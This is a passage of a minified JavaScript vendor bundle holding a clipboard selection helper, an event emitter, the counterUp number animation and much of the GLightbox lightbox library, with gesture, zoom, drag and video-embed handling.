t,i="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((t=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),t||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),i=window.getSelection(),(t=document.createRange()).selectNodeContents(e),i.removeAllRanges(),i.addRange(t),i.toString());return i}},279:function(e){function t(){}t.prototype={on:function(e,t,i){var s=this.e||(this.e={});return(s[e]||(s[e]=[])).push({fn:t,ctx:i}),this},once:function(e,t,i){var s=this;function n(){s.off(e,n),t.apply(i,arguments)}return n._=t,this.on(e,n,i)},emit:function(e){for(var t=[].slice.call(arguments,1),i=((this.e||(this.e={}))[e]||[]).slice(),s=0,n=i.length;s<n;s++)i[s].fn.apply(i[s].ctx,t);return this},off:function(e,t){var i=this.e||(this.e={}),s=i[e],n=[];if(s&&t)for(var r=0,o=s.length;r<o;r++)s[r].fn!==t&&s[r].fn._!==t&&n.push(s[r]);return n.length?i[e]=n:delete i[e],this}},e.exports=t,e.exports.TinyEmitter=t}},n={},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,{a:t}),t},s.d=function(e,t){for(var i in t)s.o(t,i)&&!s.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s(686).default;function s(e){if(n[e])return n[e].exports;var t=n[e]={exports:{}};return i[e](t,t.exports,s),t.exports}var i,n}),function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.counterUp=t():e.counterUp=t()}(self,function(){return(()=>{"use strict";var s={d:(e,t)=>{for(var i in t)s.o(t,i)&&!s.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},e={};s.r(e),s.d(e,{default:()=>t,divideNumbers:()=>l});const t=(e,t={})=>{const{action:i="start",duration:s=1e3,delay:n=16}=t;if("stop"!==i){if(a(e),/[0-9]/.test(e.innerHTML)){const r=l(e.innerHTML,{duration:s||e.getAttribute("data-duration"),delay:n||e.getAttribute("data-delay")}),o=(e._countUpOrigInnerHTML=e.innerHTML,e.innerHTML=r[0]||"&nbsp;",e.style.visibility="visible",function(){e.innerHTML=r.shift()||"&nbsp;",r.length?(clearTimeout(e.countUpTimeout),e.countUpTimeout=setTimeout(o,n)):e._countUpOrigInnerHTML=void 0});e.countUpTimeout=setTimeout(o,n)}}else a(e)},a=e=>{clearTimeout(e.countUpTimeout),e._countUpOrigInnerHTML&&(e.innerHTML=e._countUpOrigInnerHTML,e._countUpOrigInnerHTML=void 0),e.style.visibility=""},l=(e,t={})=>{const{duration:n=1e3,delay:i=16}=t,r=n/i,o=e.toString().split(/(<[^>]+>|[0-9.][,.0-9]*[0-9]*)/),a=[];for(let e=0;e<r;e++)a.push("");for(let t=0;t<o.length;t++)if(/([0-9.][,.0-9]*[0-9]*)/.test(o[t])&&!/<[^>]+>/.test(o[t])){let i=o[t];const n=[...i.matchAll(/[.,]/g)].map(e=>({char:e[0],i:i.length-e.index-1})).sort((e,t)=>e.i-t.i);i=i.replace(/[.,]/g,"");let s=a.length-1;for(let t=r;1<=t;t--){let e=parseInt(i/r*t,10);e=n.reduce((e,{char:t,i})=>e.length<=i?e:e.slice(0,-i)+t+e.slice(-i),e.toString()),a[s--]+=e}}else for(let e=0;e<r;e++)a[e]+=o[t];return a[a.length]=e.toString(),a};return e})()}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).GLightbox=t()}(this,function(){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}function e(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}var a=Date.now();function c(e){var t={},i=!0,s=0,n=arguments.length;for("[object Boolean]"===Object.prototype.toString.call(e)&&(i=e,s++);s<n;s++){r=void 0;var r,o=arguments[s];for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(i&&"[object Object]"===Object.prototype.toString.call(o[r])?t[r]=c(!0,t[r],o[r]):t[r]=o[r])}return t}function h(e,t){if(0!=f(e=!r(e=B(e)||e===window||e===document?[e]:e)&&!m(e)?[e]:e))if(r(e)&&!m(e))for(var i=e.length,s=0;s<i&&!1!==t.call(e[s],e[s],s,e);s++);else if(m(e))for(var n in e)if(v(e,n)&&!1===t.call(e[n],e[n],n,e))break}function p(e,t,i){var s=1<arguments.length&&void 0!==t?t:null,n=2<arguments.length&&void 0!==i?i:null,t=e[a]=e[a]||[],r={all:t,evt:null,found:null};return s&&n&&0<f(t)&&h(t,function(e,t){if(e.eventName==s&&e.fn.toString()==n.toString())return r.found=!0,r.evt=t,!1}),r}function I(i,e,t){var e=1<arguments.length&&void 0!==e?e:{},c=e.onElement,s=e.withCallback,n=e.avoidDuplicate,r=void 0===n||n,n=e.once,d=void 0!==n&&n,n=e.useCapture,o=void 0!==n&&n,u=2<arguments.length?t:void 0,a=c||[];function l(e){D(s)&&s.call(u,e,this),d&&l.destroy()}return w(a)&&(a=document.querySelectorAll(a)),l.destroy=function(){h(a,function(e){var t=p(e,i,l);t.found&&t.all.splice(t.evt,1),e.removeEventListener&&e.removeEventListener(i,l,o)})},h(a,function(e){var t=p(e,i,l);(e.addEventListener&&r&&!t.found||!r)&&(e.addEventListener(i,l,o),t.all.push({eventName:i,fn:l}))}),l}function L(t,e){h(e.split(" "),function(e){return t.classList.add(e)})}function $(t,e){h(e.split(" "),function(e){return t.classList.remove(e)})}function z(e,t){return e.classList.contains(t)}function N(e,t){for(;e!==document.body;){if(!(e=e.parentElement))return!1;if("function"==typeof e.matches?e.matches(t):e.msMatchesSelector(t))return e}}function F(t,e,i){var s,e=1<arguments.length&&void 0!==e?e:"",n=2<arguments.length&&void 0!==i&&i;t&&""!==e&&("none"!=e?(i=function(){var e,t=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in i)if(void 0!==t.style[e])return i[e]}(),h(s=e.split(" "),function(e){L(t,"g"+e)}),I(i,{onElement:t,avoidDuplicate:!1,once:!0,withCallback:function(e,t){h(s,function(e){$(t,"g"+e)}),D(n)&&n()}})):D(n)&&n())}function H(e,t){t=1<arguments.length&&void 0!==t?t:"";if(""==t)return e.style.webkitTransform="",e.style.MozTransform="",e.style.msTransform="",e.style.OTransform="",e.style.transform="",!1;e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.OTransform=t,e.style.transform=t}function l(e){e.style.display="block"}function d(e){e.style.display="none"}function y(e){var t=document.createDocumentFragment(),i=document.createElement("div");for(i.innerHTML=e;i.firstChild;)t.appendChild(i.firstChild);return t}function q(){return{width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}}function b(e,t,i,s){var n,r;e()?t():(i=i||100,r=setInterval(function(){e()&&(clearInterval(r),n&&clearTimeout(n),t())},i),s&&(n=setTimeout(function(){clearInterval(r)},s)))}function i(e,t,i){if(j(e))console.error("Inject assets error");else if(D(t)&&(i=t,t=!1),w(t)&&t in window)D(i)&&i();else{var s;if(-1!==e.indexOf(".css")){if((s=document.querySelectorAll('link[href="'+e+'"]'))&&0<s.length)return void(D(i)&&i());var n=document.getElementsByTagName("head")[0],r=n.querySelectorAll('link[rel="stylesheet"]'),o=document.createElement("link");return o.rel="stylesheet",o.type="text/css",o.href=e,o.media="all",r?n.insertBefore(o,r[0]):n.appendChild(o),void(D(i)&&i())}if((s=document.querySelectorAll('script[src="'+e+'"]'))&&0<s.length){if(D(i)){if(w(t))return void b(function(){return void 0!==window[t]},function(){i()});i()}}else{r=document.createElement("script");r.type="text/javascript",r.src=e,r.onload=function(){if(D(i)){if(w(t))return b(function(){return void 0!==window[t]},function(){i()}),!1;i()}},document.body.appendChild(r)}}}function g(){return"navigator"in window&&window.navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(Android)|(PlayBook)|(BB10)|(BlackBerry)|(Opera Mini)|(IEMobile)|(webOS)|(MeeGo)/i)}function D(e){return"function"==typeof e}function w(e){return"string"==typeof e}function B(e){return e&&e.nodeType&&1==e.nodeType}function u(e){return Array.isArray(e)}function r(e){return e&&e.length&&isFinite(e.length)}function m(e){return"object"===t(e)&&null!=e&&!D(e)&&!u(e)}function j(e){return null==e}function v(e,t){return null!==e&&hasOwnProperty.call(e,t)}function f(e){if(m(e)){if(e.keys)return e.keys().length;var t,i=0;for(t in e)v(e,t)&&i++;return i}return e.length}function R(e){return!isNaN(parseFloat(e))&&isFinite(e)}function W(e){var e=0<arguments.length&&void 0!==e?e:-1,t=document.querySelectorAll(".gbtn[data-taborder]:not(.disabled)");if(!t.length)return!1;if(1==t.length)return t[0];var i=(e="string"==typeof e?parseInt(e):e)<0?1:e+1,s=(i>t.length&&(i="1"),[]);h(t,function(e){s.push(e.getAttribute("data-taborder"))});e=s.filter(function(e){return e>=parseInt(i)}).sort()[0];return document.querySelector('.gbtn[data-taborder="'.concat(e,'"]'))}function x(e){return Math.sqrt(e.x*e.x+e.y*e.y)}function T(e,t){n=t;var i,s,n=0==(s=x(i=e)*x(n))?0:(1<(i=(i.x*n.x+i.y*n.y)/s)&&(i=1),Math.acos(i));return 0<e.x*t.y-t.x*e.y&&(n*=-1),180*n/Math.PI}e(_,[{key:"add",value:function(e){this.handlers.push(e)}},{key:"del",value:function(e){e||(this.handlers=[]);for(var t=this.handlers.length;0<=t;t--)this.handlers[t]===e&&this.handlers.splice(t,1)}},{key:"dispatch",value:function(){for(var e=0,t=this.handlers.length;e<t;e++){var i=this.handlers[e];"function"==typeof i&&i.apply(this.el,arguments)}}}]);var E=_;function _(e){o(this,_),this.handlers=[],this.el=e}function s(e,t){e=new E(e);return e.add(t),e}e(S,[{key:"start",value:function(e){var t,i;e.touches&&(e.target&&e.target.nodeName&&0<=["a","button","input"].indexOf(e.target.nodeName.toLowerCase())?console.log("ignore drag for this touched element",e.target.nodeName.toLowerCase()):(this.now=Date.now(),this.x1=e.touches[0].pageX,this.y1=e.touches[0].pageY,this.delta=this.now-(this.last||this.now),this.touchStart.dispatch(e,this.element),null!==this.preTapPosition.x&&(this.isDoubleTap=0<this.delta&&this.delta<=250&&Math.abs(this.preTapPosition.x-this.x1)<30&&Math.abs(this.preTapPosition.y-this.y1)<30,this.isDoubleTap&&clearTimeout(this.singleTapTimeout)),this.preTapPosition.x=this.x1,this.preTapPosition.y=this.y1,this.last=this.now,t=this.preV,1<e.touches.length&&(this._cancelLongTap(),this._cancelSingleTap(),i={x:e.touches[1].pageX-this.x1,y:e.touches[1].pageY-this.y1},t.x=i.x,t.y=i.y,this.pinchStartLen=x(t),this.multipointStart.dispatch(e,this.element)),this._preventTap=!1,this.longTapTimeout=setTimeout(function(){this.longTap.dispatch(e,this.element),this._preventTap=!0}.bind(this),750)))}},{key:"move",value:function(e){var t,i,s,n,r,o,a;e.touches&&(o=this.preV,t=e.touches.length,i=e.touches[0].pageX,s=e.touches[0].pageY,this.isDoubleTap=!1,1<t?(n=e.touches[1].pageX,r=e.touches[1].pageY,a={x:e.touches[1].pageX-i,y:e.touches[1].pageY-s},null!==o.x&&(0<this.pinchStartLen&&(e.zoom=x(a)/this.pinchStartLen,this.pinch.dispatch(e,this.element)),e.angle=T(a,o),this.rotate.dispatch(e,this.element)),o.x=a.x,o.y=a.y,null!==this.x2&&null!==this.sx2?(e.deltaX=(i-this.x2+n-this.sx2)/2,e.deltaY=(s-this.y2+r-this.sy2)/2):(e.deltaX=0,e.deltaY=0),this.twoFingerPressMove.dispatch(e,this.element),this.sx2=n,this.sy2=r):(null!==this.x2?(e.deltaX=i-this.x2,e.deltaY=s-this.y2,o=Math.abs(this.x1-this.x2),a=Math.abs(this.y1-this.y2),(10<o||10<a)&&(this._preventTap=!0)):(e.deltaX=0,e.deltaY=0),this.pressMove.dispatch(e,this.element)),this.touchMove.dispatch(e,this.element),this._cancelLongTap(),this.x2=i,this.y2=s,1<t&&e.preventDefault())}},{key:"end",value:function(e){var t;e.changedTouches&&(this._cancelLongTap(),t=this,e.touches.length<2&&(this.multipointEnd.dispatch(e,this.element),this.sx2=this.sy2=null),this.x2&&30<Math.abs(this.x1-this.x2)||this.y2&&30<Math.abs(this.y1-this.y2)?(e.direction=this._swipeDirection(this.x1,this.x2,this.y1,this.y2),this.swipeTimeout=setTimeout(function(){t.swipe.dispatch(e,t.element)},0)):(this.tapTimeout=setTimeout(function(){t._preventTap||t.tap.dispatch(e,t.element),t.isDoubleTap&&(t.doubleTap.dispatch(e,t.element),t.isDoubleTap=!1)},0),t.isDoubleTap||(t.singleTapTimeout=setTimeout(function(){t.singleTap.dispatch(e,t.element)},250))),this.touchEnd.dispatch(e,this.element),this.preV.x=0,this.preV.y=0,this.zoom=1,this.pinchStartLen=null,this.x1=this.x2=this.y1=this.y2=null)}},{key:"cancelAll",value:function(){this._preventTap=!0,clearTimeout(this.singleTapTimeout),clearTimeout(this.tapTimeout),clearTimeout(this.longTapTimeout),clearTimeout(this.swipeTimeout)}},{key:"cancel",value:function(e){this.cancelAll(),this.touchCancel.dispatch(e,this.element)}},{key:"_cancelLongTap",value:function(){clearTimeout(this.longTapTimeout)}},{key:"_cancelSingleTap",value:function(){clearTimeout(this.singleTapTimeout)}},{key:"_swipeDirection",value:function(e,t,i,s){return Math.abs(e-t)>=Math.abs(i-s)?0<e-t?"Left":"Right":0<i-s?"Up":"Down"}},{key:"on",value:function(e,t){this[e]&&this[e].add(t)}},{key:"off",value:function(e,t){this[e]&&this[e].del(t)}},{key:"destroy",value:function(){return this.singleTapTimeout&&clearTimeout(this.singleTapTimeout),this.tapTimeout&&clearTimeout(this.tapTimeout),this.longTapTimeout&&clearTimeout(this.longTapTimeout),this.swipeTimeout&&clearTimeout(this.swipeTimeout),this.element.removeEventListener("touchstart",this.start),this.element.removeEventListener("touchmove",this.move),this.element.removeEventListener("touchend",this.end),this.element.removeEventListener("touchcancel",this.cancel),this.rotate.del(),this.touchStart.del(),this.multipointStart.del(),this.multipointEnd.del(),this.pinch.del(),this.swipe.del(),this.tap.del(),this.doubleTap.del(),this.longTap.del(),this.singleTap.del(),this.pressMove.del(),this.twoFingerPressMove.del(),this.touchMove.del(),this.touchEnd.del(),this.touchCancel.del(),this.preV=this.pinchStartLen=this.zoom=this.isDoubleTap=this.delta=this.last=this.now=this.tapTimeout=this.singleTapTimeout=this.longTapTimeout=this.swipeTimeout=this.x1=this.x2=this.y1=this.y2=this.preTapPosition=this.rotate=this.touchStart=this.multipointStart=this.multipointEnd=this.pinch=this.swipe=this.tap=this.doubleTap=this.longTap=this.singleTap=this.pressMove=this.touchMove=this.touchEnd=this.touchCancel=this.twoFingerPressMove=null,window.removeEventListener("scroll",this._cancelAllHandler),null}}]);var Y=S;function S(e,t){o(this,S),this.element="string"==typeof e?document.querySelector(e):e,this.start=this.start.bind(this),this.move=this.move.bind(this),this.end=this.end.bind(this),this.cancel=this.cancel.bind(this),this.element.addEventListener("touchstart",this.start,!1),this.element.addEventListener("touchmove",this.move,!1),this.element.addEventListener("touchend",this.end,!1),this.element.addEventListener("touchcancel",this.cancel,!1),this.preV={x:null,y:null},this.pinchStartLen=null,this.zoom=1,this.isDoubleTap=!1;function i(){}this.rotate=s(this.element,t.rotate||i),this.touchStart=s(this.element,t.touchStart||i),this.multipointStart=s(this.element,t.multipointStart||i),this.multipointEnd=s(this.element,t.multipointEnd||i),this.pinch=s(this.element,t.pinch||i),this.swipe=s(this.element,t.swipe||i),this.tap=s(this.element,t.tap||i),this.doubleTap=s(this.element,t.doubleTap||i),this.longTap=s(this.element,t.longTap||i),this.singleTap=s(this.element,t.singleTap||i),this.pressMove=s(this.element,t.pressMove||i),this.twoFingerPressMove=s(this.element,t.twoFingerPressMove||i),this.touchMove=s(this.element,t.touchMove||i),this.touchEnd=s(this.element,t.touchEnd||i),this.touchCancel=s(this.element,t.touchCancel||i),this.translateContainer=this.element,this._cancelAllHandler=this.cancelAll.bind(this),window.addEventListener("scroll",this._cancelAllHandler),this.delta=null,this.last=null,this.now=null,this.tapTimeout=null,this.singleTapTimeout=null,this.longTapTimeout=null,this.swipeTimeout=null,this.x1=this.x2=this.y1=this.y2=null,this.preTapPosition={x:null,y:null}}function X(e){var t=function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]}(),i=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,s=z(e,"gslide-media")?e:e.querySelector(".gslide-media"),n=N(s,".ginner-container"),e=e.querySelector(".gslide-description");L(s=769<i?n:s,"greset"),H(s,"translate3d(0, 0, 0)"),I(t,{onElement:s,once:!0,withCallback:function(e,t){$(s,"greset")}}),s.style.opacity="",e&&(e.style.opacity="")}e(k,[{key:"zoomIn",value:function(){var e,t=this.widowWidth();this.zoomedIn||t<=768||((e=this.img).setAttribute("data-style",e.getAttribute("style")),e.style.maxWidth=e.naturalWidth+"px",e.style.maxHeight=e.naturalHeight+"px",e.naturalWidth>t&&(t=t/2-e.naturalWidth/2,this.setTranslate(this.img.parentNode,t,0)),this.slide.classList.add("zoomed"),this.zoomedIn=!0)}},{key:"zoomOut",value:function(){this.img.parentNode.setAttribute("style",""),this.img.setAttribute("style",this.img.getAttribute("data-style")),this.slide.classList.remove("zoomed"),this.zoomedIn=!1,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.onclose&&"function"==typeof this.onclose&&this.onclose()}},{key:"dragStart",value:function(e){e.preventDefault(),this.zoomedIn?("touchstart"===e.type?(this.initialX=e.touches[0].clientX-this.xOffset,this.initialY=e.touches[0].clientY-this.yOffset):(this.initialX=e.clientX-this.xOffset,this.initialY=e.clientY-this.yOffset),e.target===this.img&&(this.active=!0,this.img.classList.add("dragging"))):this.active=!1}},{key:"dragEnd",value:function(e){var t=this;e.preventDefault(),this.initialX=this.currentX,this.initialY=this.currentY,this.active=!1,setTimeout(function(){t.dragging=!1,t.img.isDragging=!1,t.img.classList.remove("dragging")},100)}},{key:"drag",value:function(e){this.active&&(e.preventDefault(),"touchmove"===e.type?(this.currentX=e.touches[0].clientX-this.initialX,this.currentY=e.touches[0].clientY-this.initialY):(this.currentX=e.clientX-this.initialX,this.currentY=e.clientY-this.initialY),this.xOffset=this.currentX,this.yOffset=this.currentY,this.img.isDragging=!0,this.dragging=!0,this.setTranslate(this.img,this.currentX,this.currentY))}},{key:"onMove",value:function(e){var t;this.zoomedIn&&(t=e.clientX-this.img.naturalWidth/2,e=e.clientY-this.img.naturalHeight/2,this.setTranslate(this.img,t,e))}},{key:"setTranslate",value:function(e,t,i){e.style.transform="translate3d("+t+"px, "+i+"px, 0)"}},{key:"widowWidth",value:function(){return window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth}}]);var C=k;function k(e,t){var i=this,s=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(o(this,k),this.img=e,this.slide=t,this.onclose=s,this.img.setZoomEvents)return!1;this.active=!1,this.zoomedIn=!1,this.dragging=!1,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.img.addEventListener("mousedown",function(e){return i.dragStart(e)},!1),this.img.addEventListener("mouseup",function(e){return i.dragEnd(e)},!1),this.img.addEventListener("mousemove",function(e){return i.drag(e)},!1),this.img.addEventListener("click",function(e){return i.slide.classList.contains("dragging-nav")?(i.zoomOut(),!1):i.zoomedIn?void(i.zoomedIn&&!i.dragging&&i.zoomOut()):i.zoomIn()},!1),this.img.setZoomEvents=!0}e(M,[{key:"dragStart",value:function(e){var t;this.slide.classList.contains("zoomed")?this.active=!1:("touchstart"===e.type?(this.initialX=e.touches[0].clientX-this.xOffset,this.initialY=e.touches[0].clientY-this.yOffset):(this.initialX=e.clientX-this.xOffset,this.initialY=e.clientY-this.yOffset),t=e.target.nodeName.toLowerCase(),e.target.classList.contains("nodrag")||N(e.target,".nodrag")||-1!==["input","select","textarea","button","a"].indexOf(t)?this.active=!1:(e.preventDefault(),(e.target===this.el||"img"!==t&&N(e.target,".gslide-inline"))&&(this.active=!0,this.el.classList.add("dragging"),this.dragContainer=N(e.target,".ginner-container"))))}},{key:"dragEnd",value:function(e){var t=this;e&&e.preventDefault(),this.initialX=0,this.initialY=0,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.active=!1,this.doSlideChange&&(this.instance.preventOutsideClick=!0,"right"==this.doSlideChange&&this.instance.prevSlide(),"left"==this.doSlideChange&&this.instance.nextSlide()),this.doSlideClose&&this.instance.close(),this.toleranceReached||this.setTranslate(this.dragContainer,0,0,!0),setTimeout(function(){t.instance.preventOutsideClick=!1,t.toleranceReached=!1,t.lastDirection=null,t.dragging=!1,t.el.isDragging=!1,t.el.classList.remove("dragging"),t.slide.classList.remove("dragging-nav"),t.dragContainer.style.transform="",t.dragContainer.style.transition=""},100)}},{key:"drag",value:function(e){if(this.active){e.preventDefault(),this.slide.classList.add("dragging-nav"),"touchmove"===e.type?(this.currentX=e.touches[0].clientX-this.initialX,this.currentY=e.touches[0].clientY-this.initialY):(this.currentX=e.clientX-this.initialX,this.currentY=e.clientY-this.initialY),this.xOffset=this.currentX,this.yOffset=this.currentY,this.el.isDragging=!0,this.dragging=!0,this.doSlideChange=!1,this.doSlideClose=!1;var e=Math.abs(this.currentX),t=Math.abs(this.currentY);if(0<e&&e>=Math.abs(this.currentY)&&(!this.lastDirection||"x"==this.lastDirection)){this.yOffset=0,this.lastDirection="x",this.setTranslate(this.dragContainer,this.currentX,0);var i=this.shouldChange();if(!this.instance.settings.dragAutoSnap&&i&&(this.doSlideChange=i),this.instance.settings.dragAutoSnap&&i)return this.instance.preventOutsideClick=!0,this.toleranceReached=!0,this.active=!1,this.instance.preventOutsideClick=!0,this.dragEnd(null),"right"==i&&this.instance.prevSlide(),void("left"==i&&this.instance.nextSlide())}0<this.toleranceY&&0<t&&e<=t&&(!this.lastDirection||"y"==this.lastDirection)&&(this.xOffset=0,this.lastDirection="y",this.setTranslate(this.dragContainer,0,this.currentY),i=this.shouldClose(),!this.instance.settings.dragAutoSnap&&i&&(this.doSlideClose=!0),this.instance.settings.dragAutoSnap&&i&&this.instance.close())}}},{key:"shouldChange",value:function(){var e,t=!1;return Math.abs(this.currentX)>=this.toleranceX&&(("left"==(e=0<this.currentX?"right":"left")&&this.slide!==this.slide.parentNode.lastChild||"right"==e&&this.slide!==this.slide.parentNode.firstChild)&&(t=e)),t}},{key:"shouldClose",value:function(){var e=!1;return e=Math.abs(this.currentY)>=this.toleranceY?!0:e}},{key:"setTranslate",value:function(e,t,i){e.style.transition=3<arguments.length&&void 0!==arguments[3]&&arguments[3]?"all .2s ease":"",e.style.transform="translate3d(".concat(t,"px, ").concat(i,"px, 0)")}}]);var A=M;function M(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=(o(this,M),e.dragEl),s=e.toleranceX,s=void 0===s?40:s,n=e.toleranceY,n=void 0===n?65:n,r=e.slide,r=void 0===r?null:r,e=e.instance,e=void 0===e?null:e;this.el=i,this.active=!1,this.dragging=!1,this.currentX=null,this.currentY=null,this.initialX=null,this.initialY=null,this.xOffset=0,this.yOffset=0,this.direction=null,this.lastDirection=null,this.toleranceX=s,this.toleranceY=n,this.toleranceReached=!1,this.dragContainer=this.el,this.slide=r,this.instance=e,this.el.addEventListener("mousedown",function(e){return t.dragStart(e)},!1),this.el.addEventListener("mouseup",function(e){return t.dragEnd(e)},!1),this.el.addEventListener("mousemove",function(e){return t.drag(e)},!1)}function P(r,o,a,m){var l=this,t=r.querySelector(".ginner-container"),c="gvideo"+a,e=r.querySelector(".gslide-media"),f=this.getAllPlayers(),d=(L(t,"gvideo-container"),e.insertBefore(y('<div class="gvideo-wrapper"></div>'),e.firstChild),r.querySelector(".gvideo-wrapper")),u=(i(this.settings.plyr.css,"Plyr"),o.href),h=(location.protocol.replace(":",""),""),p="",g=!1;e.style.maxWidth=o.width,i(this.settings.plyr.js,"Plyr",function(){if(u.match(/vimeo\.com\/([0-9]*)/)&&(s=/vimeo.*\/(\d+)/i.exec(u),h="vimeo",p=s[1]),(u.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||u.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/)||u.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/))&&(s=function(e){var t="";t=void 0!==(e=e.replace(/(>|<)/gi,"").split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/))[2]?(t=e[2].split(/[^0-9a-z_\-]/i))[0]:e;return t}(u),h="youtube",p=s),null!==u.match(/\.(mp4|ogg|webm|mov)$/)){h="local";var e,t,i='<video id="'+c+'" ',s=(i=(i=(i=(i+='style="background:#000; max-width: '.concat(o.width,';" '))+'preload="metadata" '+('poster="'+o.poster+'" '))+'x-webkit-airplay="allow" '+"playsinline ")+"controls "+'class="gvideo-local">',u.toLowerCase().split(".").pop()),n={mp4:"",ogg:"",webm:""};for(e in n[s="mov"==s?"mp4":s]=u,n)n.hasOwnProperty(e)&&(t=n[e],""!==(t=o.hasOwnProperty(e)?o[e]:t)&&(i+='<source src="'.concat(t,'" type="video/').concat(e,'">')));g=y(i+="</video>")}s=g||y('<div id="'.concat(c,'" data-plyr-provider="').concat(h,'" data-plyr-embed-id="').concat(p,'"></div>')),L(d,"".concat(h,"-video gvideo")),d.appendChild(s),d.setAttribute("data-id",c),d.setAttribute("data-index",a),s=v(l.settings.plyr,"config")?l.settings.plyr.config:{},s=new Plyr("#"+c,s);s.on("ready",function(e){e=e.detail.plyr;f[c]=e,D(m)&&m()}),b(function(){return r.querySelector("iframe")&&"true"==r.querySelector("iframe").dataset.ready},function(){l.resize(r)}),s.on("enterfullscreen",O),s.on("exitfullscreen",O)})}function O(e){var t=N(e.target,".gslide-media");"enterfullscreen"==e.type&&L(t,"fullscreen"),"exitfullscreen"==e.type&&$(t,"fullscreen")}function V(e,t,i,s){var n,r,o,e=e.querySelector(".gslide-media"),a=(s={url:t.href,callback:s},a=s.url,n=s.allow,r=s.callback,s=s.appendTo,(o=document.createElement("iframe")).className="vimeo-video gvideo",o.src=a,o.style.width="100%",o.style.height="100%",n&&o.setAttribute("allow",n),o.onload=function(){L(o,"node-ready"),D(r)&&r()},s&&s.appendChild(o),o);e.parentNode.style.maxWidth=t.width,e.parentNode.style.height=t.height,e.appendChild(a)}e(U,[{key:"sourceType",value:function(e){var t=e;if(null!==(e=e.toLowerCase()).match(/\.(jpeg|jpg|jpe|gif|png|apn|webp|avif|svg)/))return"image";if(e.match(/(youtube\.com|youtube-nocookie\.com)\/watch\?v=([a-zA-Z0-9\-_]+)/)||e.match(/youtu\.be\/([a-zA-Z0-9\-_]+)/)||e.match(/(youtube\.com|youtube-nocookie\.com)\/embed\/([a-zA-Z0-9\-_]+)/))return"video";if(e.match(/vimeo\.com\/([0-9]*)/))return"video";if(null!==e.match(/\.(mp4|ogg|webm|mov)/))return"video";if(null!==e.match(/\.(mp3|wav|wma|aac|ogg)/))return"audio";if(-1<e.indexOf("#")&&""!==t.split("#").pop().trim())return"inline";return-1<e.indexOf("goajax=true")?"ajax":"external"}},{key:"parseConfig",value:function(s,n){var r=this,o=c({descPosition:n.descPosition},this.defaults);if(m(s)&&!B(s))return v(s,"type")||(v(s,"content")&&s.content?s.type="inline":v(s,"href")&&(s.type=this.sourceType(s.href))),t=c(o,s),this.setSize(t,n),t;var a,e,t="",l=s.getAttribute("data-glightbox"),i=s.nodeName.toLowerCase();if("a"===i&&(t=s.href),"img"===i&&(t=s.src,o.alt=s.alt),o.href=t,h(o,function(e,t){v(n,t)&&"width"!==t&&(o[t]=n[t]);var i=s.dataset[t];j(i)||(o[t]=r.sanitizeValue(i))}),o.content&&(o.type="inline"),!o.type&&t&&(o.type=this.sourceType(t)),j(l)?(o.title||"a"!=i||(j(t=s.title)||""===t||(o.title=t)),o.title||"img"!=i||(j(t=s.alt)||""===t||(o.title=t))):(a=[],h(o,function(e,t){a.push(";\\s?"+t)}),a=a.join("\\s?:|"),""!==l.trim()&&h(o,function(e,t){var i=l,s=new RegExp("s?"+t+"s?:s?(.*?)("+a+"s?:|$)"),i=i.match(s);i&&i.length&&i[1]&&(s=i[1].trim().replace(/;\s*$/,""),o[t]=r.sanitizeValue(s))})),o.description&&"."===o.description.substring(0,1)){try{e=document.querySelector(o.description).innerHTML}catch(e){if(!(e instanceof DOMException))throw e}e&&(o.description=e)}return o.description||(i=s.querySelector(".glightbox-desc"))&&(o.description=i.innerHTML),this.setSize(o,n,s),this.slideConfig=o}},{key:"setSize",value:function(e,t){var i=2<arguments.length&&void 